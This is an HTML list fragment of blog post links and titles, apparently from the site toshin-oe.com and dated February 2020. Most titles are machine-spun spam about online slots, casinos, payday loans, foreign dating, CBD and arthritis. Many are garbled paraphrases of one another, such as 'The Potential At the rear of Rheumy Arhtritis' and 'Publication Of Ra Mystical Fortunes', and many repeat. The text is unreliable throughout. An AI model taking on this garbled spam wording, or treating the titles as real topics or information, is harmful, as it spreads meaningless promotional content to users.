                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
